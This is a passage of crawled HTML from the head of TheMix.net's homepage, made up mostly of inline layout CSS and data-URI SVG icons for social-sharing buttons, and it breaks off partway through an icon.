

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themix.net/
body_size: 40635
content:
<!doctype html>
<html class="no-js" lang="en-US">
	<head>
		<meta charset="UTF-8">

		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="alternate" type="application/rss+xml" title="TheMix.net RSS Feed" href="https://www.themix.net/feed/" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style id='my-plugin-critical-css'>.tpd-template-15 .slick-list{width:100%}.tpd-template-15 .slick-list{max-width:1200px}.tpd-template-15 .slick-list{width:100%}.tpd-template-15 .slick-list{max-width:1200px}</style><link rel='preload' href='https://www.themix.net/wp-content/themes/themixnet-child-theme/includes/fonts/playfair-display/playfair-display-latin-400.woff2' as='font' type='font/woff2' crossorigin>
		<style id="tpd-critical-css">.tpd-template-15 .slick-list{width:100%}.tpd-template-15 .slick-list{max-width:1200px}</style>
		<style id="tpd-critical-header-4-css">:root{--main-bg-color:#ffaa01;--secondary-bg-color:#000000}*,::after,::before{box-sizing:inherit}*,:after,:before{box-sizing:border-box;font-smoothing:antialiased;text-rendering:optimizeLegibility}body{margin:0;overscroll-behavior-x:none}html{line-height:1.15}body{font-size:18px;font-weight:400;line-height:1.5;color:#404040;background-color:#fff;margin:0}body,html{font-size:18px}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.clear{zoom:1}img{max-width:100%;height:auto;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#444}a:focus{outline:0}a:active,a:hover{outline:0}input:focus{outline:0;border:1px solid #04a4cc}h1{font-size:30px}h2{font-size:26px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}h1{margin-top:24px;margin-bottom:12px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}p{margin-top:0;margin-bottom:1rem}h2,h3,h4,h5,h6{margin:20px 0 10px}p{width:100%}a:hover{text-decoration:none}blockquote{padding:15px;line-height:1.45;position:relative;background:url('/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/template-parts/svg/quote.svg') top left no-repeat #f5f5f5;border-left:4px solid #383838;background-size:50px;background-position-x:10px}blockquote cite{font-style:italic;color:#999;font-size:14px;display:block;margin-top:5px}img.lazy{background-color:#efefef;display:block}@media (max-width:567px){h1{font-size:24px}}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,[class^=col-]{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.header{position:relative;z-index:9999}.header.sticky{box-shadow:0 0 7px 0 rgba(0,0,0,.2)}.tpd-header-banner{background-color:#f9f9f9}.tpd-header-banner [id^=dsk-banner-ad-]{padding:8px 0!important}.tpd-sticky-header{top:0;display:block;position:sticky;z-index:100;transition:125ms}@media screen and (min-width:768px){.tpd-header-banner{min-height:106px}.admin-bar .header.sticky{top:32px}}.header-container{display:-ms-flexbox;display:flex}.header-container.no-logo{display:-ms-flexbox;display:flex}.header-container.banner-style h1.site-title{font-size:4vw;margin-top:20px}.logo{margin:15px 0;transition:.2s}.logo>a>picture{position:relative;display:block}.logo>a>img,.logo>a>picture>img{max-height:70px;width:auto;height:100%;max-width:fit-content!important;vertical-align:baseline}h1.site-title{margin:0}p.site-description{font-size:12px}#related-sidebar,.single-post aside.sidebar{width:332px;padding:0 16px}@media screen and (max-width:770px){#related-sidebar{display:none}}.sidebar form.search{margin-bottom:15px}main{width:100%;padding-right:15px;padding-left:15px}#content{padding-top:5px;padding-bottom:30px}.sidebar-widget{height:100%}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}button.mob-menu-container{transition:none}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.gallery-caption,.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.sticky{position:sticky!important;top:0}.iframe-container iframe{max-width:100%}div.attachment-post-thumbnail{display:block;background-color:#cecece;position:relative;width:100%;padding-top:56.25%;margin-bottom:15px}.page article .alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}::selection{background:#04a4cc;color:#fff;text-shadow:none}#placeholder-banner{background-color:red;height:70px;max-width:980px;width:100%;margin:auto}#placeholder-box{background-color:red;height:250px;max-width:300px;width:100%;margin:auto}[class*=tpd-banner-ad]{width:100%;background-color:#f9f9f9;display:block}article [class*=tpd-banner-ad]{background-color:transparent}ul.sharing{display:-ms-flexbox;display:flex;list-style:none;padding-left:0;margin:0}ul.sharing li{display:inline-block;margin-left:7px;border:1px solid #0098da;border-radius:3px;opacity:1;transition:.2s ease-in-out}ul.sharing li a{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.3rem .3em;width:30px;height:30px;color:#fff;font-size:.9em;float:left}ul.sharing li svg g{fill:#fff}ul.sharing li svg{max-height:20px;max-width:20px}ul.sharing li:first-child{margin-left:0}ul.sharing li:hover{opacity:.9}ul.sharing li a img{-ms-flex-item-align:start;align-self:flex-start}@media screen and (max-width:640px){.post-meta ul.sharing{margin-top:10px}}a.rss-button svg{height:20px;width:20px}.social-svg{height:13px;vertical-align:middle}form.search{display:-ms-flexbox;display:flex}form.search input.search-input{width:100%;padding:8px 30px 8px 5px;font-size:12px;color:#000}form.search .search-submit svg{height:15px;width:15px;margin-right:10px;margin-top:5px}form.search .search-submit svg *{fill:#000}.sr-only{width:1px;height:1px;padding:0;border:0;margin:-1px;clip:rect(0 0 0 0);overflow:hidden;position:absolute;white-space:nowrap;content-visibility:hidden}.has-tpd-color-1-color{color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-color{color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-color{color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-color{color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-color{color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-color{color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-color{color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-color{color:var(--wp--preset--color--tpd-color-8)}.has-tpd-color-1-background-color{background-color:var(--wp--preset--color--tpd-color-1)}.has-tpd-color-2-background-color{background-color:var(--wp--preset--color--tpd-color-2)}.has-tpd-color-3-background-color{background-color:var(--wp--preset--color--tpd-color-3)}.has-tpd-color-4-background-color{background-color:var(--wp--preset--color--tpd-color-4)}.has-tpd-color-5-background-color{background-color:var(--wp--preset--color--tpd-color-5)}.has-tpd-color-6-background-color{background-color:var(--wp--preset--color--tpd-color-6)}.has-tpd-color-7-background-color{background-color:var(--wp--preset--color--tpd-color-7)}.has-tpd-color-8-background-color{background-color:var(--wp--preset--color--tpd-color-8)}.widget_recent_entries{background-color:#f3f4f5;border-radius:3px;padding:15px 30px;margin-bottom:30px}.widget_recent_entries ul{padding-left:0}.widget_recent_entries ul li{list-style:none;font-size:14px;font-weight:700;margin-bottom:15px}.widget_recent_entries ul li:last-child{margin-bottom:0}.grecaptcha-badge{visibility:hidden}.footer-4{padding:32px 24px;margin:auto}.footer-4 .footer-menu{max-width:100%!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding-left:0;column-gap:16px}.footer-4 .footer-menu>li{border:none!important;margin-bottom:24px;width:calc(16.66% - 13.3px)}@media screen and (max-width:1100px){.footer-4 .footer-menu>li{width:calc(25% - 12px)}}@media screen and (max-width:770px){.footer-4 .footer-menu>li{width:calc(50% - 8px)}}.footer-4 .footer-menu>li>a{display:block;font-weight:900!important;line-height:24px;font-size:15px!important;text-transform:capitalize;margin-bottom:8px}.footer-4 .sub-menu{position:initial;visibility:visible;opacity:1;box-shadow:none;background:0 0;transform:none;padding:0;display:-ms-flexbox;display:flex;min-width:unset;-ms-flex-direction:column;flex-direction:column}.footer-4 .sub-menu li{padding:0;border:none!important;font-size:14px;line-height:18px;margin-bottom:6px}.footer-4 .sub-menu li:hover{background-color:unset}.footer-4 .sub-menu li a{font-weight:400;text-transform:capitalize;padding:0}.footer-4 .google-preferred-source{font-size:15px;font-weight:700;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;width:fit-content;margin:10px auto;column-gap:10px}.footer-4 .footer-lower{border-top:1px solid #4b4b4b;padding-top:24px}.footer-4 .footer-lower .social{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;column-gap:8px;margin-bottom:24px}.footer-4 .footer-lower .disclaimer-container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;column-gap:16px}.footer-4 .footer-lower .disclaimer-container .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:start}.footer-4 .footer-lower .disclaimer-container img{width:70px;min-width:70px;height:fit-content;object-fit:contain}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;list-style:none;padding:0;margin-top:0;margin-bottom:10px;row-gap:8px}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li{font-size:12px;line-height:18px;text-transform:capitalize}.footer-4 .footer-lower .disclaimer-container .footer-menu-extra ul li:not(:last-child){padding-right:15px;margin-right:15px;border-right:1px solid #7b7b7b}.footer-4 .footer-lower .disclaimer-container .footer-copyright-text{font-size:12px;line-height:18px}</style>
<style id='tpd-critical-home-css'>.nav{position:relative;display:-ms-flexbox;display:flex;width:100%}.nav div.menu,.nav div.menu>ul,.nav>ul{display:inherit;margin:0 auto 0 0;padding-left:15px}.nav div.menu>ul>li,.nav>ul>li,.sub-menu>li>a{color:#fff;display:inherit}.nav div.menu>ul>li:hover,.nav>ul>li:hover{text-decoration:none}.nav ul>li>a{display:inherit;-ms-flex-align:center;align-items:center;font-weight:700;padding:7px 10px;text-transform:uppercase}.nav .sub-menu>li>a{text-transform:initial}.nav li,.nav li a{position:relative}li.menu-item-has-children .sub-menu>li+li{border-top-style:solid;border-top-width:1px}.nav ul li.menu-item-has-children>a::before{content:"";display:block;position:absolute;top:50%;right:10px;transform:translateY(-50%);border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid}li.menu-item-has-children .sub-menu{padding:0}.logo>a>picture{height:100%}header.header .logo>a>img,header.header .logo>a>picture>img{max-height:60px;object-fit:contain}.header ul.social-links{display:-ms-flexbox;display:flex;margin-right:0;padding-right:0;padding-left:1rem}.header ul.social-links li{list-style:none}.header ul.social-links li:hover{background:rgba(215,215,215,.17)}.header ul.social-links li a{padding:0;width:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header ul.social-links li a svg{margin-right:0}@media (max-width:980px){.header ul.social-links{display:inline;margin:0 auto}.header ul.social-links li{position:relative;display:inline-block}.banner-container.banner-style header .logo{margin:5px 0!important;height:30px}.banner-container.banner-style header .logo img{max-width:115px;height:30px!important}.banner-container.banner-style header{height:40px!important}.banner-container.banner-style:not(.ad-disabled) header{margin-top:-8px}}header form.search{display:none;position:absolute;top:0;left:0;height:0;width:100%;margin-left:15px}header form.search.active{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:100%;padding:16px}header form.search input.search-input{background-color:transparent;font-size:12px;padding:8px 30px 8px 5px;width:100%;border:none;border-bottom:1px solid rgba(255,255,255,.3);transition:.2s}header input.search-input:focus{border-bottom:1px solid #fff}header button.search-submit{display:inline-block;padding:0;margin:0;z-index:9;padding-left:8px}header button.search-submit.desktop svg{margin-right:0;padding-left:5px;padding-right:5px;width:26px;height:26px}header button.search-submit.mobile{display:none}header .search-button svg{margin-top:5px}header nav svg{height:15px;width:15px;margin-right:10px}footer .social svg *,header form.search .search-submit svg *,header nav svg *{fill:#fff}.mob-menu-container{display:none}@media screen and (min-width:980px){.nav ul li.menu-item-has-children>a{padding-right:20px}.nav ul li.menu-item-has-children>a::before{right:5px}.sub-menu{position:absolute;top:100%;left:0;padding:0;list-style-type:none;margin-top:73px;margin:0;min-width:250px;box-shadow:0 10px 25px -10px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:scale(.9)}.sub-menu .sub-menu{left:100%;transform:translateY(-40%)}.sub-menu li{display:block;padding:3px 20px}.sub-menu>li>a{padding:3px 0}.menu-item:hover>.sub-menu{visibility:visible;opacity:1;transform:scale(1)}.sub-menu .menu-item:hover>.sub-menu{top:0;z-index:1}header.header .logo>a>img,header.header .logo>a>picture>img{max-width:100px}.banner-container.banner-style .logo{margin:5px 0!important}.banner-container.banner-style header.header{height:40px}.banner-container.banner-style header.header .header-container{height:40px}}.header-container.no-logo .logo{-ms-flex:1 1 100%;flex:1 1 100%;max-width:20%}.header-container.no-logo .nav{-ms-flex:1 1 100%;flex:1 1 100%;max-width:80%}@media (max-width:1150px){.header-container.no-logo .logo{max-width:25%}.header-container.no-logo .nav{max-width:75%}.header .logo>a>img{max-width:175px;object-fit:contain}}@media (max-width:980px){.header-container.no-logo .logo{max-width:none}.header-container.no-logo .nav{max-width:100%}header button.search-submit.desktop{display:none}header button.search-submit.mobile{display:block;position:absolute;top:50%;transform:translateY(10px);right:20px}}@media (max-width:992px){header .extra-links{display:none}}@media (min-width:981px){.arrow{color:inherit;margin-right:10px;padding:0;transform:rotate(90deg)}}@media (max-width:980px){header .extra-links{display:-ms-flexbox;display:flex;margin-right:15px}.nav{visibility:hidden;opacity:0;transform:translateY(-100%);position:fixed;top:0}.nav.active{opacity:1;visibility:visible;-ms-flex-direction:column;flex-direction:column;position:fixed;left:0;width:100%;height:100vh;padding-bottom:50vh;border-top:1px solid rgba(255,255,255,.1);overflow-y:scroll}.nav.active div.menu,.nav.active div.menu>ul,.nav.active>ul{-ms-flex-order:2;order:2;display:block;-ms-flex-direction:column;flex-direction:column;margin:25px 15px;padding-left:0}.nav.active div.menu{margin:0}.nav li:hover{-ms-flex-direction:column;flex-direction:column}.nav.active>ul>li{position:relative}.nav.active>ul>li>a{width:100%;font-size:22px}.nav.active>ul>li>a{padding-right:50px}.nav.active ul li .toggle-menu{position:absolute;top:0;right:0;width:50px;height:100%;z-index:5}.nav.active ul li .toggle-menu:before{content:"";display:block;position:absolute;top:25px;right:20px;transform:translateY(-50%);border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid #000}li.menu-item-has-children>a::before{border:none!important}.mob-menu-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;width:50px;min-width:50px;margin-right:0}.sub-menu{display:none;-ms-flex-direction:column;flex-direction:column;position:relative;padding:10px 15px;list-style-type:none;width:unset}.menu-item.open>.sub-menu{display:-ms-flexbox;display:flex}.arrow{color:inherit;margin-right:0;position:absolute;right:0;top:0}.bar1,.bar2,.bar3{width:100%;height:2px;margin:0 0 3px}.change .bar1{transform:rotate(-45deg) translate(-2px,7px)}.change .bar2{opacity:0}.change .bar3{transform:rotate(45deg) translate(0,-5px)}header .nav.active form.search{-ms-flex-order:1;order:1;display:-ms-flexbox;display:flex;position:relative;margin-top:25px;margin-bottom:25px;margin-left:0;padding:15px}header .nav.active form.search.active{-ms-flex-align:initial;align-items:initial;height:0;padding:15px}header .nav.active form.search input.search-input{padding:20px 5px;border:1px solid #eee}}@media (max-width:576px){header .extra-links{-ms-flex-direction:column;flex-direction:column;margin:0}.mob-menu-container{width:20px;min-width:20px;margin:inherit;padding:0;margin-right:0}}
				#byline-comment {
					font-size: 14px;
					color: #404040;
					margin-left: 10px;
					cursor: pointer;
				}
				#byline-comment span {
					display: flex;
					flex-direction: row;
					justify-content: center;
					align-items: center;
					column-gap: 5px;
				}
				#byline-comment span:before {
					content: '';
					width: 14px;
					height: 14px;
					display: block;
					background: url("data:image/svg+xml,%3Csvg width='14px' height='14px' viewBox='0 -2.97 310 310' xmlns='http://www.w3.org/2000/svg' fill='%23000000' stroke='%23000000'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cg id='comment' transform='translate(-1100.982 -3679.416)'%3E%3Cg id='Group_6' data-name='Group 6'%3E%3Cpath id='Path_28' data-name='Path 28' d='M1324.125,3983.477a12.109,12.109,0,0,1-7.7-2.763l-80.593-66.3H1130.079c-15.919,0-29.1-13.262-29.1-29.569V3708.835a29.365,29.365,0,0,1,29.1-29.419h252.093c16.089,0,28.81,13.185,28.81,29.419v176.012c0,16.308-12.721,29.569-28.81,29.569h-46.19v56.946a12,12,0,0,1-6.814,10.955A11.556,11.556,0,0,1,1324.125,3983.477Zm-194.046-280.061a5.528,5.528,0,0,0-5.1,5.419v176.012c0,2.9,2.582,5.569,5.1,5.569h110.1a11.977,11.977,0,0,1,7.683,2.646l64.122,52.647v-43.4a11.949,11.949,0,0,1,12.141-11.891h58.049c2.59,0,4.81-2.772,4.81-5.569V3708.835c0-2.777-2.173-5.419-4.81-5.419Z' fill='%23000000'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;
					background-size: contain;
				}
			.sharing.social-icon-svg .facebook-icon:before{background-image: url('data:image/svg+xml,<svg width="21px" height="41px" viewBox="0 0 21 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="social-svg facebook"> <title id="facebook-svg-6576491673">Facebook</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-17.000000, -8.000000)" fill="%23fff" fill-rule="nonzero"> <g transform="translate(17.000000, 8.000000)"> <path d="M13.125,14.09375 L13.125,8.96875 C13.125,7.55425 14.301,6.40625 15.75,6.40625 L18.375,6.40625 L18.375,0 L13.125,0 C8.775375,0 5.25,3.4414375 5.25,7.6875 L5.25,14.09375 L0,14.09375 L0,20.5 L5.25,20.5 L5.25,41 L13.125,41 L13.125,20.5 L18.375,20.5 L21,14.09375 L13.125,14.09375 Z"></path> </g> </g> </g> </svg>');}.sharing.social-icon-svg .twitter-icon:before{background-image: url('data:image/svg+xml,<svg width="46px" height="38px" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg" class="social-svg twitter"> <title id="twitter-svg-4522163087">Twitter</title> <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="%23fff"/> </svg>');}.sharing.social-icon-svg .flipboard-icon:before{background-image: url('data:image/svg+xml,<svg role="img" fill="%23fff" style="max-height:15px;max-width:15px;" height="15px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <title id="flipboard-svg-6045823555">Flipboard</title> <path d="M0 0h7.7v24H0V0zm8.5 8.5h7.8v7.8H8.5V8.5zm0-8.5H24v7.7H8.5V0z"></path> </svg>');}.sharing.social-icon-svg .reddit-icon:before{background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 279.748 279.748" height="15px" style="max-height:15px;max-width:15px;" class="social-svg"> <title id="reddit-svg-997553929">Reddit</title> <path fill="%23fff" d="M279.748,133.142c0-19.299-15.701-35-35-35c-10.768,0-20.674,4.812-27.279,13.064 c-18.532-8.431-39.663-13.626-62.015-15.271l19.206-60.692l42.895,9.294c3.285,12.782,14.901,22.258,28.693,22.258 c16.336,0,29.627-13.29,29.627-29.626c0-16.336-13.291-29.627-29.627-29.627c-11.801,0-21.999,6.941-26.759,16.95l-49.497-10.725 c-5.041-1.092-10.094,1.833-11.651,6.756l-23.705,74.907c-26.164,0.638-50.988,6.053-72.356,15.775 C55.674,102.954,45.768,98.142,35,98.142c-19.299,0-35,15.701-35,35c0,9.373,3.683,18.173,10.222,24.709 c-3.9,8.37-5.875,17.076-5.875,25.936c0,24.048,14.396,46.492,40.538,63.199c25.447,16.264,59.183,25.221,94.989,25.221 c35.808,0,69.542-8.957,94.989-25.221c26.142-16.707,40.538-39.151,40.538-63.199c0-8.859-1.975-17.565-5.875-25.936 C276.065,151.314,279.748,142.515,279.748,133.142z M15.369,145.139c-2.212-3.59-3.369-7.688-3.369-11.997c0-12.682,10.317-23,23-23 c5.444,0,10.558,1.851,14.649,5.258C35.027,123.702,23.517,133.689,15.369,145.139z M68.04,165.405c0-13.785,11.215-25,25-25 c13.785,0,25,11.215,25,25c0,13.785-11.215,25-25,25C79.255,190.405,68.04,179.19,68.04,165.405z M191.159,222.459 c-9.745,10.637-29.396,17.244-51.285,17.244c-21.888,0-41.539-6.607-51.284-17.244c-1.805-1.97-2.733-4.525-2.617-7.192 c0.116-2.669,1.266-5.133,3.235-6.937c1.849-1.694,4.247-2.627,6.754-2.627c2.797,0,5.484,1.183,7.373,3.244 c5.803,6.333,20.827,10.756,36.539,10.756c15.712,0,30.737-4.423,36.539-10.756c1.889-2.062,4.576-3.244,7.374-3.244 c2.508,0,4.906,0.933,6.755,2.627c1.97,1.804,3.118,4.268,3.234,6.937C193.893,217.934,192.964,220.489,191.159,222.459z M186.708,190.405c-13.785,0-25-11.215-25-25c0-13.785,11.215-25,25-25c13.785,0,25,11.215,25,25 C211.708,179.19,200.493,190.405,186.708,190.405z M264.379,145.139c-8.147-11.45-19.657-21.436-34.28-29.739 c4.092-3.408,9.205-5.258,14.649-5.258c12.683,0,23,10.318,23,23C267.748,137.451,266.591,141.549,264.379,145.139z"></path> </svg>');}.sharing.social-icon-svg .email-icon:before{background-image: url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" height="15px" style="enable-background:new 0 0 512 512;max-height:15px;max-width:15px;" xml:space="preserve" class="social-svg"> <title id="email-svg-4501451424">Email</title> <g> <g> <g> <path id="email-1" fill="%23fff" d="M10.688,95.156C80.958,154.667,204.26,259.365,240.5,292.01c4.865,4.406,10.083,6.646,15.5,6.646 c5.406,0,10.615-2.219,15.469-6.604c36.271-32.677,159.573-137.385,229.844-196.896c4.375-3.698,5.042-10.198,1.5-14.719 C494.625,69.99,482.417,64,469.333,64H42.667c-13.083,0-25.292,5.99-33.479,16.438C5.646,84.958,6.313,91.458,10.688,95.156z"/> <path id="email-2" fill="%23fff" d="M505.813,127.406c-3.781-1.76-8.229-1.146-11.375,1.542C416.51,195.01,317.052,279.688,285.76,307.885 c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542 C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333 v-268.25C512,132.927,509.583,129.146,505.813,127.406z"/> </g> </g> </g> </svg>');}.sharing.social-icon-svg .copy-link-icon:hover{cursor:pointer;}.sharing.social-icon-svg.dropdown-list .copy-link-icon{display:flex;gap:10px;justify-content:center;align-items:center;}.sharing.social-icon-svg:not(.dropdown-list) .copy-link-icon{display:flex;align-items:center;justify-content:center;padding:0.3rem 0.3em;width:30px;height:30px;}.sharing.social-icon-svg .copy-link-icon:before{content:'';display:block;height:15px;width:15px;background-image:url('data:image/svg+xml,<svg width="46px" height="46px" viewBox="0 0 46 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title id="copy-link-svg-4910540945">Copy Link</title> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g fill="%23fff" fill-rule="nonzero"> <path d="M40.5813559,33.8177966 C40.5813559,33.0576271 40.3279661,32.4338983 39.8016949,31.9076271 L33.9347458,26.040678 C33.4084746,25.5144068 32.7652542,25.2610169 32.0245763,25.2610169 C31.2449153,25.2610169 30.5627119,25.5533898 29.9974576,26.1576271 C30.0559322,26.2161017 30.2313559,26.3915254 30.5237288,26.6838983 C30.8161017,26.9762712 31.0305085,27.1711864 31.1279661,27.2881356 C31.2254237,27.4050847 31.3813559,27.5805085 31.5567797,27.8144068 C31.7322034,28.0677966 31.8491525,28.3016949 31.9271186,28.5355932 C31.9855932,28.7694915 32.0245763,29.0228814 32.0245763,29.3152542 C32.0245763,30.0754237 31.7711864,30.6991525 31.2449153,31.2254237 C30.7186441,31.7516949 30.0754237,32.0050847 29.3347458,32.0050847 C29.0618644,32.0050847 28.7889831,31.9661017 28.5550847,31.9076271 C28.3211864,31.8491525 28.0872881,31.7127119 27.8338983,31.5372881 C27.5805085,31.3618644 27.4050847,31.2254237 27.3076271,31.1084746 C27.190678,31.0110169 26.9957627,30.7966102 26.7033898,30.5042373 C26.4110169,30.2118644 26.2355932,30.0169492 26.1771186,29.9779661 C25.5533898,30.5627119 25.2415254,31.2449153 25.2415254,32.0440678 C25.2415254,32.8042373 25.4949153,33.4279661 26.0211864,33.9542373 L31.829661,39.7822034 C32.3364407,40.2889831 32.979661,40.5423729 33.7398305,40.5423729 C34.5,40.5423729 35.1237288,40.2889831 35.65,39.8016949 L39.8016949,35.6889831 C40.3279661,35.1822034 40.5813559,34.5584746 40.5813559,33.8177966 L40.5813559,33.8177966 Z M20.7779661,13.9559322 C20.7779661,13.1957627 20.5245763,12.5720339 19.9983051,12.0457627 L14.170339,6.19830508 C13.6440678,5.6720339 13.0008475,5.41864407 12.2601695,5.41864407 C11.5194915,5.41864407 10.8957627,5.6720339 10.35,6.17881356 L6.19830508,10.2915254 C5.6720339,10.8177966 